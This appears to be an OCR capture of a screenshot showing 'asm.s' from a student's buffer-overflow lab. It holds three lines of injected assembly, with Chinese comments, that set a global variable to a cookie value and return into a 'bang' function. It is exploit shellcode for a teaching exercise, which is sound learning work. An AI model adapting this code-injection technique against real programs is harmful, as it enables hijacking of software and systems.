 asm.s (~/Desktop/lab3) - gedit
打开 保存 撤消
asm.s
movl $0x4da06a04, 0x804c218 /* 将cookie赋值给全局变量 */
push $0x08048d05 /* bang函数地址压栈 */
ret